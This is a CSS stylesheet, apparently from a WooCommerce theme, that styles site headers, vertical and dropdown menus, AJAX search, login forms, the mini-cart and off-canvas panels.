#header.sticky-on:not([data-type="sticky"]) .et_b_header-logo.et_element-top-level span.fixed, #header .sticky-on .et_b_header-logo.et_element-top-level span.fixed {
    display: inline-block;
}

#header.sticky-on:not([data-type="sticky"]) .et_b_header-logo.et_element-top-level span:not(.fixed), #header .sticky-on .et_b_header-logo.et_element-top-level span:not(.fixed) {
    display: none;
}

/* overlap */
.et_b_dt_header-overlap .header-wrapper, .et_b_mob_header-overlap .mobile-header-wrapper {
    position: absolute;
    left: 0;
    right: 0;
}

@media only screen and (min-width: 993px) {
    .et_b_dt_header-overlap .page-heading {
        padding-top: 13em;
        padding-bottom: 5em;
    }
}

@media only screen and (max-width: 992px) {
    .et_b_mob_header-overlap .page-heading {
        padding-top: 13em;
        padding-bottom: 5em;
    }
    .et-popup-wrapper:not(.et-off-canvas) .et-close-popup.full-left {
        left: auto;
        right: 0;
        margin: 5px;
    }
}

/* vertical header */
#header-vertical {
    z-index: 10010;
    font-size: var(--content-zoom);
    border-right: 1px solid rgba(136, 136, 136, 0.35);
    padding: 30px 0;
}

.header-vertical-menu-icon-wrapper.et-content_toggle .et-toggle {
    overflow: hidden;
}

.header-vertical-menu-icon-wrapper.et-content-shown .et-toggle .et_b-icon:first-child, .header-vertical-menu-icon-wrapper.et-content_toggle:not(.et-content-shown) .et-toggle .et_b-icon:last-child {
    transform: scale(0);
    opacity: 0;
    visibility: hidden;
}

.header-vertical-menu-icon-wrapper.et-content_toggle .et_b-icon {
    position: absolute;
    top: 0;
    left: 0;
    transition: all .3s ease-in-out;
    padding: 0;
}

.header-vertical-section > .et_element {
    justify-content: inherit;
    text-align: inherit;
}

#header-vertical .et_b_header-menu li > .nav-sublist-dropdown:not(.nav-sublist), #header-vertical .et_b_header-menu li > .nav-sublist > ul, #header-vertical .et-mini-content {
    top: 0;
    left: 100%;
    width: 300px;
    /* opacity: 1; */
    /* visibility: visible; */
    display: flex;
    flex-wrap: wrap;
    /* animation: none; */
    height: 100vh;
    justify-content: inherit;
    text-align: inherit;
    align-items: center;
    align-content: center;
}

#header-vertical .et_b_header-menu:not(.header-secondary-menu) li:hover > .nav-sublist-dropdown:not(.nav-sublist), #header-vertical .et_b_header-menu:not(.header-secondary-menu) .item-design-dropdown li:hover > .nav-sublist > ul, #header-vertical .widget_nav_menu .menu > li .sub-menu, .site-header .etheme_widget_menu li:hover > .nav-sublist-dropdown:not(.nav-sublist), #header-vertical .etheme_widget_menu .item-design-dropdown li:hover > .nav-sublist > ul {
    animation-name: et-ltr, fadeIn;
}

#header-vertical .et_b_header-menu li {
    position: static;
    justify-content: inherit;
    width: 100%;
    text-align: inherit;
    line-height: 1;
}

#header-vertical .et_b_header-menu li a {
    display: inline-block;
    position: relative;
    color: currentColor;
    padding: 0;
    font-size: 100%;
    text-transform: inherit;
}

#header-vertical .et_b_header-menu li a:hover {
    opacity: .5;
}

#header-vertical .et_b_header-menu li.menu-item-has-children > a:after {
    content: '\e904';
    font-family: 'xstore-icons';
    font-size: 50%;
    vertical-align: middle;
    margin-left: 7px;
    line-height: 1;
    display: inline-block;
    position: static;
    transform: translateY(-1px);
}

#header-vertical .et_b_header-menu .nav-sublist-dropdown, #header-vertical .et-mini-content {
    color: currentColor;
    text-transform: inherit;
}

#header-vertical .et-content-shown:before {
    display: none;
}

#header-vertical .et-mini-content {
    border-left: 1px solid rgba(136, 136, 136, 0.35);
    border-right: 1px solid rgba(136, 136, 136, 0.35);
}

#header-vertical .et-mini-content.active {
    animation-name: et-ltr;
}

#header-vertical .et_b_header-menu .nav-sublist-dropdown:not(.nav-sublist), #header-vertical .et_b_header-menu .item-design-dropdown .nav-sublist-dropdown ul > li ul {
    border-color: rgba(136, 136, 136, 0.35);
    border-top: none;
    border-bottom: none;
}

/* header elements */
.site-header .menu-element .menu > li > a, .site-header .menu-element .menu > li > a:hover, .site-header .widget_nav_menu .menu > li > a, .site-header .widget_nav_menu .menu > li > a:hover {
    color: currentColor;
}

.site-header .menu-element .menu > li > a:hover, .site-header .widget_nav_menu .menu > li > a:hover {
    opacity: .7;
}

.site-header .widget_nav_menu .sub-menu {
    position: absolute;
    display: block !important;
    top: 100%;
    width: 18em;
    background: #fff;
    animation: fadeOut;
    z-index: 1;
    border: 1px solid #e1e1e1; /* var(--et_border-color); */
}

.site-header .widget_nav_menu .sub-menu .sub-menu {
    top: -1px;
    /* border */
    left: 100%;
}

.site-header .widget_nav_menu .menu a {
    width: 100%;
    position: relative;
    display: inline-block;
    font-size: 100%;
    padding: 0;
}

.site-header .widget_nav_menu .menu .sub-menu a {
    padding: .6em 1.9em;
}

.site-header .widget_nav_menu .menu > li > a {
    margin-left: 10px;
    margin-right: 10px;
}

.site-header .widget_nav_menu .menu > li:first-child > a {
    margin-left: 0 !important;
}

.site-header .widget_nav_menu .menu > li:last-child > a {
    margin-right: 0 !important;
}

.site-header .widget_nav_menu .menu .menu-item-has-children > a:after {
    content: "\e905";
    font-family: "xstore-icons";
    font-size: .57em;
    margin-left: 7px;
}

.site-header .widget_nav_menu .menu li:not(:hover) > .sub-menu {
    display: none !important;
}

/* mobile header elements */
.mobile-header-wrapper .et_b_header-search.et-content-dropdown {
    position: static;
    font-weight: 400;
}

.mobile-header-wrapper .et_b_header-search .input-row {
    width: 100%;
}

#header .mobile-header-wrapper .et_b_header-search:not(.search-full-width) .et-mini-content, #header .mobile-header-wrapper .input-input:not(.search-full-width-form) .ajax-results-wrapper {
    min-width: unset;
    width: calc(100% - 30px);
    left: 15px;
    right: 0;
}

.et_b_header-search:not(.et_element-top-level) .input-row {
    border: none;
}

.et_b_header-search:not(.et_element-top-level) input[type="text"], .et_b_header-search:not(.et_element-top-level) select, .et_b_header-search:not(.et_element-top-level) .search-button {
    height: 40px;
    line-height: 20px;
}

.et_b_header-search:not(.et_element-top-level) .search-button {
    width: 40px;
}

.et_b_header-search:not(.et_element-top-level) .search-button, .et_b_header-search:not(.et_element-top-level) .search-button:hover {
    color: currentColor;
    -webkit-text-fill-color: currentColor;
    background-color: transparent;
}

.et_b_header-search:not(.et_element-top-level) .input-row {
    color: #888; /* var(--et_main-color); */
    -webkit-text-fill-color: currentColor;
    border: 1px solid #e1e1e1; /* var(--et_border-color); */
}

.et_b_header-search.et_element-top-level > span img, .et_b_header-search.et_element-top-level .search-button img {
    max-width: 1em;
    max-height: 1em;
}

#header .et_b_header-search:not(.et_element-top-level) .ajax-results-wrapper {
    position: relative;
    width: 100% !important;
    margin: 0;
    max-width: unset;
    min-width: unset;
    border: none;
    left: 0 !important;
}

.et_b_header-search:not(.et_element-top-level) .ajax-results-wrapper .autocomplete-suggestions {
    padding: 12px 5px 5px;
}

.et_b_header-search:not(.et_element-top-level) .ajax-results-wrapper .autocomplete-no-suggestion {
    margin-top: -7px;
}

.ajax-search-tabs {
    flex-basis: 100%;
    color: #222;
}

.et_b_header-search:not(.et_element-top-level) .search-results-titles span {
    margin: 0;
    padding: 0 7px 7px;
    flex: 1;
    font-size: 90%;
    text-align: center;
}

.et_b_header-search:not(.et_element-top-level) .ajax-in-action .search-button {
    color: transparent !important;
}

.et_b_header-search:not(.et_element-top-level) .ajax-in-action .search-button:after {
    content: '';
    position: absolute;
    width: 16px;
    height: 16px;
    margin: 0 auto;
    border: 1px solid #e1e1e1; /* var(--et_border-color); */
    border-left-color: #888; /* var(--et_main-color); */
    border-radius: 50%;
    top: calc(50% - 8px);
    animation: rotate .5s infinite linear;
}

/* search page */
.search-results .content-page .swiper-entry,
.search-results .content-page .products-loop,
.search-no-results .content-page .swiper-entry,
.search-no-results .content-page .products-loop {
    margin-bottom: 4vh;
}

.search-no-results .content-page .sidebar .swiper-entry,
.search-no-results .content-page .sidebar .products-loop {
    margin-bottom: 0;
}

.search-results .content-page .products-title:first-of-type {
    margin-top: 2vh;
}

.et-content-dropdown:not(.static), .et-content_toggle:not(.static) {
    position: relative;
}

.et-content-right .et-mini-content, .et-content-right .ajax-search-form .ajax-results-wrapper {
    right: 0;
}

.et-content-left .et-mini-content, .et-content-left .ajax-search-form .ajax-results-wrapper {
    left: 0;
}

.et-content-toLeft:hover .et-mini-content {
    animation-name: et-rtl;
}

.et-content-fadeIn:hover .et-mini-content {
    animation-name: fadeIn;
}

.et-content-dropdown:hover .et-mini-content, .et-content-toTop:hover .et-mini-content, .et-content-toTop.active .et-mini-content {
    animation-name: et-toTop;
}

.et-mini-content, .et-popup-content {
    font-size: var(--content-zoom);
}

.et-mini-content .product_list_widget {
    color: currentColor;
}

/*.et-mini-content .et-mini-content,
.et-popup-content .et-mini-content {
  display: none;
}*/
.et-popup-content {
    animation: slideInRightEffect .3s ease-in-out;
}

.et-mini-content {
    text-transform: none;
    text-align: start;
    color: #222; /* #222; /* var(--et_dark-color) ; */
    background-color: #fff;
}

.et-mini-content:not(.active)::-webkit-scrollbar {
    display: none;
}

.et-mini-content .et-close {
    padding: 13px;
    border-radius: 50%;
    color: #222; /* #222; /* var(--et_dark-color) ; */
    -webkit-text-fill-color: currentColor;
    line-height: 1;
    display: inline-flex;
    margin: 9px;
    background: #fff;
    cursor: pointer;
}

.et-mini-content > .menu {
    min-width: 150px;
    /* account dropdown */
    margin-bottom: 0;
}

.et-mini-content .menu li {
    padding: 8px 0;
    /*color: #222; /* #222; /* var(--et_dark-color) ; */
}

.et-mini-content .menu li:first-child {
    padding-top: 0;
}

.et-mini-content .menu li:last-child {
    padding-bottom: 0;
}

.et-mini-content .menu li a {
    color: currentColor;
}

.et-mini-content > .menu li a {
    font-size: 114%;
}

.et-mini-content .menu li a:hover {
    opacity: .7;
}

.et-mini-content {
    top: 100%;
    position: absolute;
    /*z-index: 3;*/
    z-index: 9999;
    opacity: 0;
    visibility: hidden;
}

.et-mini-content.full-bottom {
    top: auto;
    bottom: 100%;
}

[class*=et-content-]:not(.et-popup_toggle):hover .et-mini-content,
[class*=et-content-]:not(.et-popup_toggle).active .et-mini-content,
[class*=et-content-]:not(.et-popup_toggle):hover form#loginform {
    animation-duration: .3s;
    opacity: 1;
    visibility: visible;
}

.et_column > .et_b_header-contacts {
    width: 100%;
}

.et_b_header-contacts .contact {
    align-items: center;
}

/* contacts space first & last child as for socials too */
.et_b_header-contacts .contact:first-of-type {
    margin-left: 0 !important;
}

.et_b_header-contacts .contact:last-of-type {
    margin-right: 0 !important;
}

.et_b_header-contacts .contact.icon-top {
    flex-wrap: wrap;
}

.et_b_header-contacts .contact.icon-top .contact-icon, .et_b_header-contacts .contact.icon-top .contact-info {
    flex-basis: 100%;
}

.et_b_header-contacts .contact.icon-left .contact-icon {
    margin-right: 5px;
}

.et_b_header-contacts .contact.icon-top .contact-icon {
    margin-bottom: 5px;
}

.et_b_header-contacts .contact[onclick] {
    cursor: pointer;
}

.et_b_header-button {
    overflow: hidden;
    line-height: 1;
    -webkit-text-fill-color: currentColor;
}

.et_b_header-button:after {
    content: '';
    position: absolute;
    background: rgba(255, 255, 255, .2);
    z-index: 1;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    transition: all .3s ease-in-out;
}

.et_b_header-button:not(:hover):after {
    visibility: hidden;
    opacity: 0;
}

.et_b_header-search > a, .et_b_header-socials a {
    color: currentColor;
    border-radius: inherit;
}

.et_b_header-search > a:hover, .et_b_header-socials a:hover {
    opacity: .7;
    color: currentColor;
}

.et_b_header-cart > a:hover, .et_b_header-wishlist > a:hover, .et_b_header-account > a:hover {
    opacity: .7;
}
.et_b_header-cart > a, .et_b_header-wishlist > a, .et_b_header-account > a {
    -webkit-text-fill-color: currentColor;
}

.et_b_header-wishlist {
    position: relative;
}

.et_b_header-menu .menu li {
    list-style: none;
}

.et_b_header-menu.et_element-top-level .menu > li > a {
    font-size: var(--content-zoom);
}

.et_b_header-menu.et_element-top-level .menu .type-img,
.et_b_header-menu.et_element-top-level .menu .nav-sublist-dropdown .type-img {
    display: flex;
}

.et_b_header-menu .menu > li > a {
    color: currentColor;
}

.et_b_header-menu.et_element-top-level .menu > li > a.type-img {
    display: inline-flex;
}
.et_b_header-menu.et_element-top-level .menu > li > a i {
    display: inline-block;
    margin-right: 5px;
}
.et_b_header-menu.et_element-top-level .menu .type-img.position-center-center,
.et_b_header-menu.et_element-top-level .menu .type-img.position-center-top {
    align-items: center;
    flex-direction: column-reverse;
}
.et_b_header-menu.et_element-top-level .menu .type-img.position-center-center img,
.et_b_header-menu.et_element-top-level .menu .type-img.position-center-top img {
    margin-bottom: 10px;
}
.et_b_header-menu.et_element-top-level .menu .type-img.position-center-bottom {
    align-items: center;
    flex-direction: column;
}
.et_b_header-menu.et_element-top-level .menu .type-img.position-center-bottom img {
    margin-top: 10px;
}
.et_b_header-menu.et_element-top-level .menu .type-img.position-right-top {
    align-items: baseline;
}
.et_b_header-menu.et_element-top-level .menu .type-img.position-right-center {
    align-items: center;
}
.et_b_header-menu.et_element-top-level .menu .type-img.position-right-bottom {
    align-items: flex-start;
}
.et_b_header-menu.et_element-top-level .menu .type-img.position-left-top {
    flex-direction: row-reverse;
    align-items: baseline;
}
.et_b_header-menu.et_element-top-level .menu .type-img.position-left-center {
    align-items: center;
}
.et_b_header-menu.et_element-top-level .menu .type-img.position-left-center img {
    float: left;
}
.menu-wrapper .menu .type-img.position-left-bottom,
.et_b_header-menu.et_element-top-level .menu .type-img.position-left-bottom {
    flex-direction: row-reverse;
    align-items: flex-start;
}
.et_b_header-menu.et_element-top-level .menu .type-img.position-left-top,
.et_b_header-menu.et_element-top-level .menu .type-img.position-left-center,
.et_b_header-menu.et_element-top-level .menu .type-img.position-left-bottom {
    flex-direction: row-reverse;
    justify-content: flex-end;
}
.et_b_header-menu.et_element-top-level .menu .type-img.position-left-top img,
.et_b_header-menu.et_element-top-level .menu .type-img.position-left-center img,
.et_b_header-menu.et_element-top-level .menu .type-img.position-left-bottom img {
    margin-right: 10px;
}
.et_b_header-menu.et_element-top-level .menu .type-img.position-right-top img,
.et_b_header-menu.et_element-top-level .menu .type-img.position-right-center img,
.et_b_header-menu.et_element-top-level .menu .type-img.position-right-bottom img {
    margin-left: 10px;
}
.et_b_header-menu.et_element-top-level .menu .type-img:after {
    display: none;
}
.et_b_header-menu.et_element-top-level .menu .menu-disable_titles .type-img img {
    margin: 0;
}

/* menu with separator */
.et_b_header-menu:not(.header-secondary-menu) .item-design-mega-menu .nav-sublist-dropdown .container > ul > li:not(:last-child) {
    border-right: 1px solid #e1e1e1; /* var(--et_border-color); */
}

.et_b_header-menu .secondary-menu-wrapper {
    margin-right: 0;
    width: 100%;
}

.et_b_header-menu .secondary-menu-wrapper .secondary-title {
    display: flex;
    align-items: center;
    justify-content: flex-start;
    line-height: 1;
    font-size: var(--content-zoom, 100%);
    /*width: auto;*/
    transition: all .3s ease-in-out;
}

.et-secondary-visibility-opened .et_b_header-menu .secondary-menu-wrapper .secondary-title {
    border-bottom-left-radius: 0 !important;
    border-bottom-right-radius: 0 !important;
}

.et_column > .et_b_header-menu .secondary-menu-wrapper .secondary-title {
    width: auto;
}

.secondary-menu-wrapper .menu .item-design-dropdown.menu-item-has-children:first-child .nav-sublist-dropdown ul > li ul .et_b_header-menu .secondary-menu-wrapper .item-design-dropdown .nav-sublist-dropdown ul > li ul {
    top: 0;
}

.et_b_header-menu:not(.header-secondary-menu) li:hover > .nav-sublist-dropdown:not(.nav-sublist), .et_b_header-menu li.menu-open-by-click.opened > .nav-sublist-dropdown:not(.nav-sublist), .et_b_header-menu:not(.header-secondary-menu) .item-design-dropdown li:hover > .nav-sublist > ul, .site-header .widget_nav_menu .menu > li .sub-menu, .site-header .etheme_widget_menu li:hover > .nav-sublist-dropdown:not(.nav-sublist), .site-header .etheme_widget_menu .item-design-dropdown li:hover > .nav-sublist > ul {
    animation-name: et-toTop;
}

.header-secondary-menu li:hover > .nav-sublist-dropdown:not(.nav-sublist), .header-secondary-menu .item-design-dropdown li:hover > .nav-sublist > ul {
    animation-name: fadeIn;
}

.et_b_header-menu .secondary-menu-wrapper .menu > li {
    padding: 0;
}

.et_b_header-menu .secondary-menu-wrapper ul.menu {
    padding-left: 0;
    padding-right: 0;
}

.et_b_header-menu .secondary-menu-wrapper .menu li.menu-item-has-children > a:before {
    background-color: transparent;
}

.et_b_header-menu .secondary-title:after {
    font-size: 70%;
    line-height: 1;
    position: static;
    margin-left: auto;
    top: 0;
    transform: none;
}

.et_b_header-search .input-row {
    position: relative;
    border: 1px solid #e1e1e1; /* var(--et_border-color); */
    background: #fff;
    margin-left: auto;
    margin-right: auto;
    /*overflow: hidden;*/
    justify-content: space-around;
}

.et_b_header-search form:not(.input-icon) {
    width: 100%;
}

.et_b_header-search input[type="text"] {
    font-size: 100%;
    color: #222; /* #222; /* var(--et_dark-color) ; */
    width: 100%;
    background-color: #fff;
    border-width: 0;
    padding-left: 10px;
    padding-right: 10px;
    border-radius: 0;
}

.et_b_header-search input::-webkit-input-placeholder {
    color: #888; /* var(--et_main-color); */
}

.et_b_header-search select,
.et_b_header-search .fancy-select .fancy-placeholder-text {
    /*font-size: 114%;*/
    color: #222; /* var(--et_dark-color) */
    bottom: 0;
    left: 0;
    border-width: 0;
    background-color: transparent !important;
    background-image: url([data-uri]);
    background-position: calc(100% - 12px) 50%;
    background-repeat: no-repeat;
    background-size: 10px;
    transition: max-width .2s ease-in-out;
    padding: 0 27px 0 0;
}

.et_b_header-search .fancy-select .fancy-placeholder-text {
    white-space: nowrap;
    display: flex;
    align-items: center;
    cursor: pointer;
}

.et_b_header-search select + input[type="text"],
.et_b_header-search .fancy-select + input[type="text"] {
    border-left-width: 1px;
}

.et_b_header-search .fancy-select p {
    margin: 0;
    color: currentColor;
}

.fancy-select-results {
    background: #fff;
    left: 0;
    animation: et-dropdown .3s;
    z-index: 3;
    border: 1px solid #e1e1e1;
}

.fancy-select-results ul {
    margin-bottom: 0;
    text-align: start;
}

.fancy-select-results > ul {
    overflow: hidden;
    overflow-y: auto;
    max-height: 230px;
    padding: 10px 0;
}

.fancy-select-results ul li {
    padding: .5em 2em;
    cursor: pointer;
    transition: all .3s linear;
}

.fancy-select-results ul li:hover {
    opacity: .7;
}

.et_b_header-search .search-button {
    font-size: 100%;
    padding: 0;
    border: none;
}

.et_b_header-search .clear {
    color: #222; /* #222; /* var(--et_dark-color) ; */
    padding: 0 10px 0 0;
    font-size: 85%;
    line-height: 1;
    animation: fadeIn .3s, et-rtl .3s;
    text-transform: uppercase;
}

.ajax-search-form:not(.ajax-results-shown) .clear {
    display: none;
}

.ajax-search-form.input-icon:before {
    content: '';
    width: 100%;
    height: 0;
    position: absolute;
    top: 0;
}

.et_b_header-search .et-mini-content {
    /*padding: 20px 30px;*/
    background: transparent;
    /*border: 1px solid #e1e1e1; /* var(--et_border-color); */
}

.et_b_header-search .et-mini-content .ajax-results {
    /*padding: 0 15px 15px;*/
}

.et_b_header-search .et-mini-content .input-row {
    /*border-top-color: #fff;*/
    /*border-right-color: #fff;*/
    /*border-left-color: #fff;*/
}

.et_b_header-search .et-mini-content, .ajax-results-wrapper {
    width: 100%;
    min-width: 310px;
}

.et_b_header-search .results-ajax-list-inner li {
    padding: 0 5px 20px 0;
    display: flex;
    float: left;
    align-items: flex-start;
    width: 50%;
    min-width: 250px;
    justify-content: flex-start;
}

.results-ajax-list-inner li a:not(.ajax-list-image):hover {
    opacity: .7;
}

.results-ajax-list-inner img {
    max-width: 60px;
    margin: 0 20px 0 0;
}

.ajax-search-form .autocomplete-suggestions {
    font-size: var(--content-zoom);
}

.results-ajax-list .ajax-item-title {
    font-size: 100%;
}

.et_b_header-search .results-ajax-list .ajax-item-title {
    color: #222; /* #222; /* var(--et_dark-color) ; */
}

.et_b_header-search .post-date {
    font-size: 85%;
}

.ajax-item-info {
    overflow: hidden;
    text-align: start;
    color: #888; /* var(--et_main-color); */
}

.ajax-item-title {
    color: #222; /* #222; /* var(--et_dark-color) ; */
}

.results-ajax-list-inner .ajax-list-image {
    float: left;
    display: block;
}

.results-ajax-list-inner .ajax-item-title {
    display: block;
    margin-bottom: 0;
}

.justify-content-start .input-row {
    margin-left: 0;
}

.justify-content-end .input-row {
    margin-right: 0;
}

.justify-content-center .input-row,
.mobile-header-wrapper .mob-justify-content-center .input-row {
    margin-right: auto;
    margin-left: auto;
}

.mobile-header-wrapper .mob-justify-content-start .input-row {
    margin-left: 0;
    margin-right: auto;
}

.mobile-header-wrapper .mob-justify-content-end .input-row {
    margin-right: 0;
    margin-left: auto;
}

/* account */
.et_b_header-account.login-link form p {
    font-size: 100%;
    line-height: 1.3;
}

.et_b_header-account.login-link form .user-role {
    margin-bottom: -10px;
}

.et_b_header-account.login-link form.register .show_if_seller .form-row:not(.form-row-wide) {
    width: 100%;
    margin-left: 0;
    margin-right: 0;
    float: none;
    margin-bottom: 1em;
}

.et_b_header-account.login-link label, .et_b_header-account.login-link .lost-password, .et_b_header-account.login-link .register-link {
    font-size: 114%;
}

.et_b_header-account.login-link label {
    color: currentColor;
}

.et_b_header-account.login-link .lost-password:hover {
    opacity: .7;
}

.et_b_header-account.login-link .et-facebook-login-button, .et_b_header-account.login-link .button {
    font-size: 85%;
}

/* tabs */
.et_b-header-account .et_b-tabs .et-tab {
    opacity: 1;
    color: #888; /* var(--et_main-color); */
    border-color: #e1e1e1; /* var(--et_border-color); */
}

.et_b-header-account .et_b-tabs .et-tab.active {
    color: #222; /* #222; /* var(--et_dark-color) ; */
}

form.login.et_b-tab-content.active,
.et_b_header-account form:only-of-type {
    display: block !important;
}

form#loginform input[type="submit"],
form#loginform input[type="submit"]:hover {
    background-color: #222; /* #222; /* var(--et_dark-color) ; */
    color: #fff;
    border-color: #222; /* #222; /* var(--et_dark-color) ; */
}

.et_b_header-account.login-link form p:last-child {
    margin-bottom: 0;
}

.et_b_header-account.login-link form .woocommerce-privacy-policy-text {
    margin-bottom: 20px;
}

.et_b_header-account.et-content-toTop .et-mini-content {
    min-width: 180px;
}

/* cart */
.et_b_header-cart.et-content-toTop .et-mini-content, .et_b_header-wishlist.et-content-toTop .et-mini-content {
    width: 350px;
    padding: 0;
}

.et_b_header-cart:not(.et-off-canvas) .widget_shopping_cart {
    width: 100%;
}

.et_b_header-cart .woocommerce-mini-cart__empty-message,
.et_b_header-wishlist .empty {
    text-align: center;
    margin-bottom: -1.43rem;
}

.et_b_header-cart:not(.et-off-canvas) .woocommerce-mini-cart__empty-message {
    margin-bottom: -1.43rem;
}

.cart-type2 > a, .wishlist-type2 > a, .compare-type2 > a, .account-type2 > a {
    flex-wrap: wrap;
}

.cart-type2 .et_b-icon, .wishlist-type2 .et_b-icon, .compare-type2 .et_b-icon, .account-type2 .et_b-icon {
    display: flex;
    justify-content: inherit;
    width: 100%;
}

.et_b_header-wishlist.et_element-top-level > a, .et_b_header-account.et_element-top-level > a, .et_b_header-cart.et_element-top-level > a {
    -webkit-backface-visibility: hidden;
}

.cart-type2 .et_b-icon:first-child:not(:last-child) + .et-element-label, .cart-type2 .et_b-icon:first-child:not(:last-child) + .et-element-label + .et-total, .cart-type2 .et_b-icon:first-child:not(:last-child) + .et-total,
.wishlist-type2 .et_b-icon:first-child:not(:last-child) + .et-element-label,
.compare-type2 .et_b-icon:first-child:not(:last-child) + .et-element-label,
.account-type2 .et_b-icon:first-child:not(:last-child) + .et-element-label {
    padding-top: 5px;
}

.cart-type2 .et_b-icon:first-child:not(:last-child) + .et-total {
    padding-left: 0;
}

.cart-type2 .et_b-icon:last-child:not(:first-child), .wishlist-type2 .et_b-icon:last-child:not(:first-child), .compare-type2 .et_b-icon:last-child:not(:first-child), .account-type2 .et_b-icon:last-child:not(:first-child) {
    padding: 5px 0 0;
}

.cart-type2 .et-element-label, .wishlist-type2 .et-element-label, .compare-type2 .et-element-label, .account-type2 .et-element-label {
    padding: 0;
    line-height: 1;
}

.cart-type2 .et-total {
    line-height: 1;
}

.et_b-icon,
.et-svg {
    display: inline-flex;
    position: relative;
    align-items: center;
}

.et_b-icon.none,
.et-svg.none {
    display: none;
}

.et_b-icon svg, .et_b_header-socials svg {
    fill: currentColor;
}

.et-quantity {
    --et-quantity-proportion: 1.5em;
    font-size: .75em;
    position: relative;
    -webkit-text-fill-color: currentColor;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    border-radius: 50%;
    line-height: .75em;
    width: var(--et-quantity-proportion);
    height: var(--et-quantity-proportion);
    text-align: center;
}

.et-quantity-right .et-quantity {
    top: 0px;
    margin-left: 1px;
}

.et-quantity-bottom .et-quantity {
    top: 2px;
}

.et-quantity,
.et-quantity-top .et-quantity {
    top: -7px;
    margin-left: -7px;
}

.et_b-icon + span, .et-element-label + span, .et-total + span, span + .et_b-icon, span + .et-element-label, span + .et-total {
    padding-left: 5px;
}

.et-off-canvas > .et-mini-content {
    position: fixed;
    top: 0;
    /*height: 100vh;*/
    height: 100%;
    max-width: 300px;
    /*max-width: 350px;*/
    width: calc(100% - 64px);
    display: flex;
    flex-wrap: wrap;
    align-content: flex-start;
    transition: all .4s ease-in-out;
    /*z-index: 10;*/
    z-index: 10010;
    --head-icon-proportion: 1.6;
    --head-quantity-proportion: 1;
    --head-label-proportion: 1.2;
    /*overflow: hidden;*/
    /*overflow-y: auto;*/
}

@media only screen and (min-width: 1200px) {
    body.bordered .et-off-canvas > .et-mini-content {
        height: calc(100% - 36px);
        top: 18px;
    }
}

.et-off-canvas-wide > .et-mini-content {
    max-width: 400px;
    /*overflow: hidden;*/
    /*overflow-y: auto;*/
}

.et-off-canvas.et-content-right > .et-mini-content:not(.active) {
    margin-right: -150px;
}

.et-off-canvas.et-content-left > .et-mini-content:not(.active) {
    margin-left: -150px;
}

.et-off-canvas .et-content {
    overflow: hidden;
    overflow-y: auto;
    /*-webkit-overflow-scrolling: touch;*/
    width: 100%;
    max-height: 100%;
    height: 100%;
}

.et-off-canvas-wide .et-content {
    display: grid;
    align-content: stretch;
    grid-template-rows: max-content minmax(0px, 100vh) 1fr;
    overflow: unset;
    margin-bottom: 0;
}

.et-off-canvas .widget_shopping_cart,
.et-off-canvas .et_b_wishlist-dropdown {
    padding-right: 3px;
    padding-left: 3px;
}

.et-off-canvas .widget_shopping_cart,
.et-off-canvas .et_b_wishlist-dropdown,
.et-off-canvas.et_b_header-account .et_b-tabs-wrapper {
    overflow-x: hidden;
    overflow-y: auto;
    /*padding-left: 3px;*/
    /*padding-right: 3px;*/
    max-height: calc(100% - 20px);
}

.et-off-canvas .widget_shopping_cart > ul,
.et-off-canvas .et_b_wishlist-dropdown > ul {
    margin-bottom: 0;
}

.header-wrapper .et-off-canvas .et-mini-content .et-quantity,
.mobile-header-wrapper .et-off-canvas .et-mini-content .et-quantity, .et-mobile-panel .et-quantity {
    background-color: #e1e1e1;
    color: #000000;
}

.et-off-canvas.et_b_header-account ul.menu {
    text-transform: uppercase;
}

.et-off-canvas.et_b_header-account input {
    min-width: unset;
}

.et-off-canvas.et_b_header-account input#rememberme + span {
    max-width: 80px;
    overflow: hidden;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    display: block;

    float: left;
}

.et-off-canvas.et_b_header-account input#rememberme {
    float: left;
}

.et-off-canvas:hover > .et-mini-content:not(.active), .et-content_toggle:hover > .et-mini-content:not(.active) {
    opacity: 0;
    visibility: hidden;
}

.et-off-canvas .et-mini-content.active, .et-content_toggle .et-mini-content.active {
    animation-duration: .3s;
    opacity: 1;
    visibility: visible;
}

.et-mini-content-head {
    padding: 0 10px 10px;
    margin: 0 -10px 30px;
    align-self: flex-start;
}

.et-mini-content-head > a {
    color: currentColor;
}

.et-mini-content-head.et-inline-type {
    margin-bottom: 0px;
}

.et-mini-content-head > a:hover {
    color: currentColor;
}

.et-mini-content-head:not(.et-inline-type) .et_b-icon {
    display: flex;
    justify-content: inherit;
    width: 100%;
    align-items: center;
}

.et-mini-content-head .et_b-icon svg {
    width: calc(var(--content-zoom) * var(--head-icon-proportion));
    height: calc(var(--content-zoom) * var(--head-icon-proportion));
}

.et-mini-content-head .et-element-label {
    color: currentColor;
    text-transform: uppercase;
    font-size: calc(var(--content-zoom) * var(--head-label-proportion));
}

.et-mini-content-head:not(.et-inline-type) .et-element-label {
    padding: 0;
    padding-top: 15px !important;
}

.et-mini-content-head .et-element-label:before {
    content: '';
    height: 2px;
    width: 0;
    right: 0;
    position: absolute;
    transition: width .2s ease-in-out;
    bottom: -4px;
    background: currentColor;
}

.et-mini-content-head > a:hover .et-element-label:before {
    width: 100%;
    left: 0;
    right: auto;
}

.et-off-canvas .cart_list.product_list_widget li {
    padding: 20px 0px;
    margin: 0 -5px 0 !important;
    width: calc(100% + 10px);
    transition: all .2s linear;
    cursor: default;
}

.et-mini-content .cart_list.product_list_widget .sidebar-slider {
    margin-top: 0;
    margin-bottom: 1.07em;
}

.et-mini-content .cart_list.product_list_widget .swiper-wrapper {
    align-items: flex-start
}

.et-mini-content .cart_list.product_list_widget .swiper-slide {
    margin: 0 !important;
    padding: 0;
    width: 100%;
    border: none;
}

.et-mini-content .cart_list.product_list_widget li.swiper-slide {
    padding: 0 12px;
}

.et-mini-content .sidebar-slider .swiper-entry .swiper-container .swiper-slide:not(.swiper-slide-visible) p.product-title,
.et-mini-content .sidebar-slider .swiper-entry .swiper-container .swiper-slide:not(.swiper-slide-visible) .price {
    opacity: 1;
}

.et-mini-content .sidebar-slider .swiper-entry .swiper-container .swiper-slide .product-title {
    padding-right: 0;
}

.et-mini-content .sidebar-slider .swiper-entry .swiper-container .swiper-slide .product-title a {
    white-space: normal;
    overflow: unset;
}

.et-mini-content .cart_list.product_list_widget .swiper-slide .product-list-image {
    margin: 0 0 10px;
    float: none;
}

.et-mini-content .cart_list.product_list_widget .swiper-slide .product-list-image img {
    margin: 0 auto;
}

.et-off-canvas .cart_list.product_list_widget .swiper-slide .product-list-image img {
    max-width: unset;
}

